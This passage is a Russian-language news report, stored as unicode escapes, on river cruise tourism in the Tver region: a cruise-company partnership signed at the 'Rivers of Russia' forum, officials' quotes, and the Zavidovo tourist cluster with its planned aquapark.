\u0441\u0435\u0433\u043e\u0434\u043d\u044f?\n\u041d\u0430\u00a0\u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0438\u0439 \u0434\u0435\u043d\u044c \u0432\u00a0\u0440\u0435\u0447\u043d\u044b\u0435 \u043a\u0440\u0443\u0438\u0437\u044b \u043f\u043e\u00a0\u0420\u043e\u0441\u0441\u0438\u0438 \u0445\u043e\u0434\u044f\u0442 \u0434\u043e\u00a0350\u2013400 \u0442\u044b\u0441\u044f\u0447 \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432, \u0438\u0437\u00a0\u043d\u0438\u0445 \u043e\u043a\u043e\u043b\u043e 75 \u0442\u044b\u0441\u044f\u0447\u00a0\u2014 \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0435 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0435. \u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0432\u043e\u0434\u043d\u044b\u0435 \u043f\u0443\u0442\u0438 \u043f\u0440\u043e\u0445\u043e\u0434\u044f\u0442 \u043f\u043e\u00a0\u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438 60 \u0441\u0443\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0420\u043e\u0441\u0441\u0438\u0438, 12 \u0438\u0437\u00a0\u043d\u0438\u0445 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0432\u00a0\u0444\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u0443\u044e \u0446\u0435\u043b\u0435\u0432\u0443\u044e \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0443 2011\u20132018 \u0433\u043e\u0434\u043e\u0432 \u043f\u043e\u00a0\u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u0438\u00a0\u0432\u044a\u0435\u0437\u0434\u043d\u043e\u0433\u043e \u0442\u0443\u0440\u0438\u0437\u043c\u0430.\n\n\u0412\u00a0\u0440\u0430\u043c\u043a\u0430\u0445 \u0424\u043e\u0440\u0443\u043c\u0430 \u0441\u043e\u0441\u0442\u043e\u044f\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f \u043e\u00a0\u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435 \u043c\u0435\u0436\u0434\u0443 \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0422\u0432\u0435\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0438\u00a0\u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435\u043c \u0432\u0435\u0434\u0443\u0449\u0438\u0445 \u0440\u0435\u0447\u043d\u044b\u0445 \u043a\u0440\u0443\u0438\u0437\u043d\u044b\u0445 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u0420\u043e\u0441\u0441\u0438\u0438 \u00ab\u0420\u0435\u0447\u043d\u043e\u0439 \u0430\u043b\u044c\u044f\u043d\u0441\u00bb, \u0432\u00a0\u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u0445\u043e\u0434\u044f\u0442 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u00ab\u0412\u043e\u0434\u043e\u0445\u043e\u0434\u042a\u00bb, \u00ab\u041c\u043e\u0441\u0442\u0443\u0440\u0444\u043b\u043e\u0442\u00bb, \u00ab\u0418\u043d\u0444\u043e\u0444\u043b\u043e\u0442\u00bb. \u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u043e \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0432\u00a0\u043d\u044b\u043d\u0435\u0448\u043d\u0435\u043c \u0441\u0435\u0437\u043e\u043d\u0435 \u0431\u0435\u0440\u0435\u0433\u043e\u0432\u044b\u043c\u0438 \u043e\u0431\u044a\u0435\u043a\u0442\u0430\u043c\u0438 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b.\n\u0418\u0433\u043e\u0440\u044c \u0420\u0443\u0434\u0435\u043d\u044f\n\u00ab\u041d\u0430\u0448\u0435 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u0442\u0432\u043e \u0431\u0443\u0434\u0435\u0442 \u0441\u043f\u043e\u0441\u043e\u0431\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044e \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u043e\u0442\u043e\u043a\u0430 \u0432\u00a0\u0440\u0435\u0433\u0438\u043e\u043d, \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0440\u0435\u0447\u043d\u044b\u0445 \u0442\u0443\u0440\u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u0432\u00bb,\u00a0\u2014 \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u043b \u0418\u0433\u043e\u0440\u044c \u0420\u0443\u0434\u0435\u043d\u044f. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u043e\u0431\u043b\u0430\u0441\u0442\u044c \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0430 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u0445\u043e\u0434\u044f\u0449\u0438\u043c \u0441\u0443\u0434\u0430\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043b\u044c\u0433\u043e\u0442\u043d\u043e\u0433\u043e \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f. \u0410 \u044d\u0442\u043e \u0441\u0435\u0440\u044c\u0435\u0437\u043d\u044b\u0439 \u0448\u0430\u0433 \u043d\u0430\u0432\u0441\u0442\u0440\u0435\u0447\u0443. \u0411\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e, \u0432\u0435\u0434\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0432 2016 \u0433\u043e\u0434\u0443 \u0432 \u0422\u0432\u0435\u0440\u0441\u043a\u0443\u044e \u043e\u0431\u043b\u0430\u0441\u0442\u044c \u0437\u0430\u0445\u043e\u0434\u0438\u043b\u043e 218 \u043a\u0440\u0443\u0438\u0437\u043d\u044b\u0445 \u0441\u0443\u0434\u043e\u0432. \u041d\u043e, \u0432 \u044d\u0442\u043e\u043c \u0441\u0435\u0437\u043e\u043d\u0435 \u0438\u0445 \u043e\u0436\u0438\u0434\u0430\u0435\u0442\u0441\u044f \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435.\n\u0418\u0432\u0430\u043d \u0415\u0433\u043e\u0440\u043e\u0432\n\u00ab\u0423 \u043d\u0430\u0441 \u0431\u044b\u043b\u0438 \u043a\u043e\u0433\u0434\u0430-\u0442\u043e \u043f\u0440\u0438\u0447\u0430\u043b\u044b \u0432 \u041a\u043e\u043d\u0430\u043a\u043e\u0432\u043e \u0438 \u0432 \u041a\u0438\u043c\u0440\u0430\u0445. \u0411\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e, \u0438 \u043c\u044b \u043f\u043b\u0430\u043d\u0438\u0440\u0443\u0435\u043c \u0443\u0436\u0435 \u0432 2018 \u0433\u043e\u0434\u0443 \u0432\u043e\u0437\u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0442\u0443\u0434\u0430 \u0442\u0443\u0440\u0438\u0441\u0442\u0441\u043a\u043e\u0435 \u0441\u0443\u0434\u043e\u0445\u043e\u0434\u0441\u0442\u0432\u043e. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0432 \u041a\u0438\u043c\u0440\u0430\u0445 \u043e\u0442\u043a\u0440\u044b\u043b\u0441\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0439 \u043c\u0443\u0437\u0435\u0439 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f. \u0412 \u0422\u0432\u0435\u0440\u0438 \u043f\u0440\u0438\u0447\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0442\u0435\u043d\u043a\u0438 \u0443\u0436\u0435 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u0432 \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c. \u041e\u0447\u0435\u0432\u0438\u0434\u043d\u043e, \u0447\u0442\u043e \u043e\u0431\u043b\u0430\u0441\u0442\u044c \u0438\u0434\u0435\u0442 \u043d\u0430 \u043e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u0438\u0435 \u0443\u0441\u0442\u0443\u043f\u043a\u0438. \u0422\u043e \u0435\u0441\u0442\u044c, \u043f\u0440\u0438\u0447\u0430\u043b\u044b \u0434\u043b\u044f \u043f\u0440\u043e\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u0441\u0443\u0434\u043e\u0432 \u0441\u0442\u0430\u043d\u0443\u0442 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u043c\u0438, \u0440\u0430\u0441\u0445\u043e\u0434\u044b \u0440\u0435\u0433\u0438\u043e\u043d \u0431\u0435\u0440\u0435\u0442 \u043d\u0430 \u0441\u0435\u0431\u044f, \u2014 \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u0435\u0442, \u0441\u043e \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u044b, \u0418\u0432\u0430\u043d \u0415\u0433\u043e\u0440\u043e\u0432, \u043c\u0438\u043d\u0438\u0441\u0442\u0440 \u0442\u0443\u0440\u0438\u0437\u043c\u0430 \u0422\u0432\u0435\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438. \u2014 \u0426\u0435\u043b\u044c \u2014 \u044d\u0442\u043e \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0440\u0435\u0447\u043d\u043e\u0433\u043e \u0442\u0443\u0440\u0438\u0437\u043c\u0430 \u0432 \u043e\u0431\u043b\u0430\u0441\u0442\u0438. \u0417\u0430\u0434\u0430\u0447\u0430 \u2014 \u044d\u0442\u043e \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0442\u0440\u0430\u043d\u0437\u0438\u0442\u043d\u044b\u0439 \u043f\u043e\u0442\u043e\u043a \u0437\u0434\u0435\u0441\u044c. \u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e, \u0432 \u043d\u0430\u0448\u0438\u0445 \u0433\u043e\u0440\u043e\u0434\u0430\u0445, \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0432 \u0442\u0443\u0440\u043f\u043e\u0442\u043e\u043a \u0432 \u0440\u0435\u0433\u0438\u043e\u043d\u0435\u00bb.\n\u042f\u043a\u043e\u0440\u043d\u044b\u0439 \u043f\u0440\u043e\u0435\u043a\u0442: \u00ab\u0417\u0430\u0432\u0438\u0434\u043e\u0432\u043e\u00bb\n\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0430\u0441\u0442\u0435\u0440 \u00ab\u0417\u0430\u0432\u0438\u0434\u043e\u0432\u043e\u00bb \u043f\u0440\u0438\u0437\u043d\u0430\u043d \u043e\u0434\u043d\u043e\u0439 \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u043e\u0441\u043e\u0431\u044b\u0445 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0437\u043e\u043d \u0442\u0443\u0440\u0438\u0441\u0442\u0441\u043a\u043e\u0433\u043e \u0442\u0438\u043f\u0430. \u041c\u0435\u0441\u044f\u0446 \u043d\u0430\u0437\u0430\u0434 \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0422\u0432\u0435\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u043e \u0434\u043b\u044f \u043d\u043e\u0432\u044b\u0445 \u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u043e\u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0435 \u043b\u044c\u0433\u043e\u0442\u044b. \u0422\u043e \u0435\u0441\u0442\u044c, \u044d\u0442\u043e, \u043f\u043e \u0437\u0430\u043c\u044b\u0441\u043b\u0443 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0440\u0435\u0433\u0438\u043e\u043d\u0430, \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u0435\u0442 \u043d\u043e\u0432\u044b\u0445 \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u043e\u0432. \u0418 \u0443\u0436\u0435 \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0437\u0430\u044f\u0432\u043a\u0438 \u043d\u0430 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0437\u0434\u0435\u0441\u044c \u043d\u043e\u0432\u044b\u0445 \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432.\n\u0418\u0432\u0430\u043d \u0415\u0433\u043e\u0440\u043e\u0432\n\u041e\u0434\u043d\u0430 \u0438\u0437\u00a0\u043c\u0430\u0441\u0448\u0442\u0430\u0431\u043d\u044b\u0445 \u0438\u0434\u0435\u0439\u00a0\u2014 \u0432\u043e\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u043d\u0430\u00a0\u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u0430 \u00ab\u0417\u0430\u0432\u0438\u0434\u043e\u0432\u043e\u00bb \u0432\u00a02018\u20132019 \u0433\u043e\u0434\u0430\u0445 \u043a\u0440\u0443\u0433\u043b\u043e\u0433\u043e\u0434\u0438\u0447\u043d\u043e\u0433\u043e \u0430\u043a\u0432\u0430\u043f\u0430\u0440\u043a\u0430. \u041f\u0440\u0435\u0434\u043f\u043e\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0439 \u043e\u0431\u044a\u0451\u043c \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0439 \u0432\u00a0\u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441 \u0432\u043e\u0434\u043d\u044b\u0445 \u0440\u0430\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0439\u00a0\u2014 \u043e\u043a\u043e\u043b\u043e 12\u00a0\u043c\u043b\u0440\u0434\u00a0\u0440\u0443\u0431\u043b\u0435\u0439. \u041a\u043e\u0433\u0434\u0430 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043d \u0430\u043a\u0432\u0430\u043f\u0430\u0440\u043a, \u00ab\u0417\u0430\u0432\u0438\u0434\u043e\u0432\u043e\u00bb \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u0442\u0441\u044f \u0432\u043e\u00a0\u0432\u0441\u0435\u0441\u0435\u0437\u043e\u043d\u043d\u044b\u0439 \u043c\u0443\u043b\u044c\u0442\u0438\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0439 \u043a\u0443\u0440\u043e\u0440\u0442, \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0430\u0441\u0442\u0435\u0440, \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u0435\u0442 \u0418\u0432\u0430\u043d \u0415\u0433\u043e\u0440\u043e\u0432.\n\n\u041f\u043e\u00a0\u0435\u0433\u043e \u0441\u043b\u043e\u0432\u0430\u043c, \u00ab\u0417\u0430\u0432\u0438\u0434\u043e\u0432\u043e\u00bb \u0432\u0441\u0435\u0433\u0434\u0430 \u0445\u043e\u0440\u043e\u0448\u043e \u043f\u0440\u043e\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442 \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u0434\u0430\u0447\u0438. \u00ab\u0414\u0443\u043c\u0430\u0435\u043c, \u044d\u0442\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u0447\u0435\u043d\u044c \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0439 \u043f\u0440\u043e\u0435\u043a\u0442, \u043e\u0434\u0438\u043d \u0438\u0437\u00a0\u043e\u0433\u0440\u043e\u043c\u043d\u0435\u0439\u0448\u0438\u0445 \u0430\u043a\u0432\u0430\u043f\u0430\u0440\u043a\u043e\u0432 \u043d\u0435\u00a0\u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430\u0448\u0435\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438, \u043d\u043e\u00a0\u0438\u00a0\u0431\u043b\u0438\u0437\u043b\u0435\u0436\u0430\u0449\u0438\u0445 \u0440\u0435\u0433\u0438\u043e\u043d\u043e\u0432\u00bb,\u00a0\u2014 \u0434\u043e\u0431\u0430\u0432\u0438\u043b \u043c\u0438\u043d\u0438\u0441\u0442\u0440.\n\n\u0421\u0435\u0440\u044c\u0435\u0437\u043d\u044b\u0435 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0432\u00a0\u0440\u0430\u043c\u043a\u0430\u0445 \u0424\u0426\u041f \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u0430\u0433\u0430\u044e\u0442\u0441\u044f \u0438\u00a0\u0432\u00a0\u043c\u0435\u0441\u0442\u043d\u044b\u0435 \u0434\u043e\u0440\u043e\u0433\u0438. \u0412\u00a0\u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u043f\u043b\u0430\u043d\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043f\u043e\u0434\u044a\u0435\u0437\u0434\u043d\u044b\u0445 \u043f\u0443\u0442\u0435\u0439 \u043a\u00a0\u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0443 \u00ab\u0417\u0430\u0432\u0438\u0434\u043e\u0432\u043e\u00bb.\n\u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u041a\u043e\u0440\u043e\u043b\u0451\u0432\n\u00ab\u0417\u0430\u0432\u0438\u0434\u043e\u0432\u043e\u00bb \u2014 \u044d\u0442\u043e \u044f\u043a\u043e\u0440\u043d\u044b\u0439 \u043f\u0440\u043e\u0435\u043a\u0442. \u041e\u0434\u043d\u0430\u043a\u043e, \u043e\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442 \u0434\u0432\u0438\u0433\u0430\u0442\u044c \u0437\u0430 \u0441\u043e\u0431\u043e\u0439 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435. \u041c\u044b \u043f\u0440\u0438\u043d\u044f\u043b\u0438 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u0422\u0432\u0435\u0440\u0441\u043a\u0443\u044e \u043e\u0431\u043b\u0430\u0441\u0442\u044c \u0438 \u0434\u0430\u043b\u044c\u0448\u0435\u00bb, \u2014 \u043e\u0442\u043c\u0435\u0447\u0430\u0435\u0442 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u041a\u043e\u0440\u043e\u043b\u0435\u0432, \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u044f \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u044d\u0442\u043e\u0439 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e-\u0440\u0435\u043a\u0440\u0435\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0437\u043e\u043d\u044b.\n\n\u041d\u0430\u043f\u043e\u043c\u043d\u0438\u043c, \u043a\u043b\u0430\u0441\u0442\u0435\u0440 \u0431\u044b\u043b \u0441\u043e\u0437\u0434\u0430\u043d \u0437\u0434\u0435\u0441\u044c \u0432 2015 \u0433\u043e\u0434\u0443. \u041e\u0431\u044a\u0451\u043c \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0439 \u0432 \u0435\u0433\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 10 \u043c\u043b\u0440\u0434 \u0440\u0443\u0431\u043b\u0435\u0439. \u0422\u043e \u0435\u0441\u0442\u044c, \u044d\u0442\u043e \u043e\u0442\u0435\u043b\u044c \u00abRadisson \u0417\u0430\u0432\u0438\u0434\u043e\u0432\u043e\u00bb, \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e-\u0440\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0438 \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e-\u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u044b, \u0430\u043a\u0430\u0434\u0435\u043c\u0438\u044f \u0433\u043e\u043b\u044c\u0444\u0430, \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442\u043d\u044b\u0439 \u043f\u0430\u0440\u043a. \u041a\u0441\u0442\u0430\u0442\u0438, \u043e\u0442\u0435\u043b\u044c \u00abRadisson \u0417\u0430\u0432\u0438\u0434\u043e\u0432\u043e\u00bb \u043d\u0435 \u0437\u0440\u044f \u043f\u043e\u043b\u044e\u0431\u0438\u043b\u0441\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0442\u043e\u0440\u0430\u043c \u0424\u043e\u0440\u0443\u043c\u0430 \u00ab\u0420\u0435\u043a\u0438 \u0420\u043e\u0441\u0441\u0438\u0438\u00bb.\n\n\u00ab\u041f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 \u201eRadisson \u0417\u0430\u0432\u0438\u0434\u043e\u0432\u043e\u201c, \u043a\u0430\u043a \u043c\u0435\u0441\u0442\u043e \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0424\u043e\u0440\u0443\u043c\u0430 \u043d\u0430\u043c \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f. \u0417\u0434\u0435\u0441\u044c \u0435\u0441\u0442\u044c \u0432\u0441\u0435, \u0447\u0442\u043e \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0434\u0435\u043b\u043e\u0432\u044b\u0445 \u0441\u043e\u0431\u044b\u0442\u0438\u0439 \u0442\u0430\u043a\u043e\u0433\u043e \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442, \u0433\u043e\u0442\u043e\u0432\u0430\u044f \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f\u00bb, \u2014 \u0437\u0430\u043c\u0435\u0447\u0430\u0435\u0442 \u0418\u0432\u0430\u043d \u0415\u0433\u043e\u0440\u043e\u0432.\n\u041f\u0435\u0440\u0441\u043f\u0435\u043a\u0442\u0438\u0432\u044b \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0443\u0440\u0438\u0437\u043c\u0430: \u043f\u0440\u0438\u043c\u0435\u0440 \u0422\u0432\u0435\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438\n\u0418\u0433\u043e\u0440\u044c \u0420\u0443\u0434\u0435\u043d\u044f \u0432\u00a0\u0441\u0432\u043e\u0435\u043c \u0432\u044b\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u0438 \u043f\u0435\u0440\u0435\u0434 \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0430\u043c\u0438 \u0424\u043e\u0440\u0443\u043c\u0430 \u0437\u0430\u044f\u0432\u0438\u043b \u043e\u00a0\u0433\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u0438 \u0440\u0430\u0441\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0422\u0432\u0435\u0440\u0441\u043a\u0443\u044e \u043e\u0431\u043b\u0430\u0441\u0442\u044c \u0432\u00a0\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u043f\u0438\u043b\u043e\u0442\u043d\u043e\u0439 \u0437\u043e\u043d\u044b \u0432\u00a0\u0441\u043b\u0443\u0447\u0430\u0435 \u0432\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438 \u043a\u0443\u0440\u043e\u0440\u0442\u043d\u043e\u0433\u043e \u0441\u0431\u043e\u0440\u0430. \u00ab\u0412\u0435\u0434\u044c \u0422\u0432\u0435\u0440\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c \u0438\u00a0\u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u044f \u0412\u043e\u043b\u0433\u0438 \u0442\u043e\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0440\u0430\u0441\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u043a\u0430\u043a \u043a\u0443\u0440\u043e\u0440\u0442\u043d\u0430\u044f \u0437\u043e\u043d\u0430. \u041c\u044b\u00a0\u0442\u0430\u043a\u0436\u0435 \u0433\u043e\u0442\u043e\u0432\u044b \u043f\u043e\u0443\u0447\u0430\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0432\u00a0\u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0435 \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u043a\u0443\u0440\u043e\u0440\u0442\u043d\u043e\u0433\u043e \u0441\u0431\u043e\u0440\u0430\u00bb,\u00a0\u2014 \u0437\u0430\u043c\u0435\u0447\u0430\u0435\u0442 \u0433\u0443\u0431\u0435\u0440\u043d\u0430\u0442\u043e\u0440.\n\n\u041d\u0435\u0441\u043e\u043c\u043d\u0435\u043d\u043d\u043e, \u043f\u0440\u0438 \u044d\u0442\u043e\u043c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430 \u043f\u043e\u043d\u0438\u043c\u0430\u0435\u0442. \u041a \u043f\u0440\u0438\u043c\u0435\u0440\u0443, \u0441\u0431\u043e\u0440\u0430\u043c\u0438 \u0432\u0441\u044e \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044e \u0438 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 \u043d\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0431\u0435\u0437 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u0432\u043e\u0438\u0445 \u0431\u044e\u0434\u0436\u0435\u0442\u043d\u044b\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043d\u0435 